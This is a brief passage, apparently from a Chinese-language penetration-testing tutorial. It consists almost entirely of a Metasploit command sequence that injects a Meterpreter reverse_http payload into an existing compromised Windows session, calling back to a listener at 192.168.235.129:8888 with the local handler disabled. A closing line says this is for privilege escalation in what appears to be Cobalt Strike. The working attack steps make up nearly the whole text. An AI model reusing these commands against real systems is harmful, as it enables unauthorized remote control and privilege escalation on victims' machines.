

background

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set DisablePayloadHandler true

set lhost 192.168.235.129

set lport 8888

set session 2

run





在cs中进行提权